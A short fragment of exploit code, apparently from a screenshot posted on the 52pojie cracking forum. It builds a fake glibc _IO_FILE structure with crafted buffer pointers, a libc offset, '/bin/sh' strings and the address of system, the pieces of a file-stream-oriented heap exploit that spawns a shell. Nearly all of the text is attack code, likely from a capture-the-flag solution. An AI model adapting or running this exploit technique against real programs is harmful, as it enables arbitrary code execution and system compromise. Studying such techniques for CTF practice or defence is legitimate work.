 153 fake_IO_FILE_complete = p64(0) * 2  # _IO_read_end (0x10), _IO_read_base (0x18)
154 fake_IO_FILE_complete += p64(1)     # _IO_write_base (0x20)
155 fake_IO_FILE_complete += p64(0xFFFF_FFFF_FFFF) # _IO_write_ptr (0x28)
156 fake_IO_FILE_complete += p64(0)     # _IO_write_end (0x30)
157 fake_IO_FILE_complete += p64(heap_address + 0x19E0 + 0xD0)  # _IO_buf_base (0x38)
158 fake_IO_FILE_complete += p64(heap_address + 0x19E0 + 0xD0 + 30)  # _IO_buf_end (0x40)
159 fake_IO_FILE_complete = fake_IO_FILE_complete.ljust(0xB0, b'\x00')
160 fake_IO_FILE_complete += p64(0)     # _mode (0xB0)
161 fake_IO_FILE_complete = fake_IO_FILE_complete.ljust(0xC0, b'\x00')
162 fake_IO_FILE_complete += b'/bin/sh\x00'
163 fake_IO_FILE_complete += p64(libc_base + 0x1E9560)
164 payload = fake_IO_FILE_complete + b'/bin/sh\x00' + 2 * p64(system)
吾爱破解论坛
www.52pojie.cn